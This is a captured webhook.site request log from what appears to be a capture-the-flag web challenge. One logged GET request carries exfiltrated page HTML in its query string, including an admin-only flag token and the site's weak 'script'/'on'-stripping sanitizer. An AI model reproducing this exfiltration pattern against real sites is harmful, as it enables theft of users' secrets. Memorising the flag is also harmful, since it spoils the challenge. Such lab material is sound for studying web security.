 https://webhook.site/#!/view/e5799148-b55d-49e8-b89b-987a28176905/a13040d0-449f-4cfe-9ab8-1722f666d05b/1
Webhook.site Docs & API Features & Pricing Terms & Privacy Support
e5799148 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now
INBOX (12/100) Newest First
Search Query ?
GET #342f3
2600:1900:0:2d08::2300
02/12/2025 3:53:16 PM
GET #b7f83 104.28.205.70
02/12/2025 3:52:30 PM
GET #2dcaa
2600:1900:0:2d05::900
02/12/2025 3:37:18 PM
GET #097ef 104.28.205.70
02/12/2025 3:36:44 PM
GET #e6149 104.28.205.70
02/12/2025 3:35:24 PM
GET #860e6 104.28.237.70
Request Details Permalink Raw content Copy as
GET https://webhook.site/e5799148-b55d-49e8-b89b-987a28176905/?c=%0A%20%20%3C...
Host 2600:1900:0:2d08::2300 Whois Shodan Netify Censys VirusTotal
Date 02/12/2025 3:53:16 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 342f369c-49a5-448f-b193-508642a776c3
Note Add Note
Query strings
c <h1>Welcome to Level 4 - screw it no more html for yall</h1> <p>
Here in purellland, we sanitize your html before showing it to yo
u.</p> <p> Token (only admin bot can see the real token!): <span
class="flag">purell-token{html_7s_m4lf0rmed_bu7_no7_u}</span> </p
> <p> Sanitizer: <span class="sanitizer">(html) =&gt; html .toLow
erCase().replaceAll('script', '').replaceAll('on', '') .replaceAl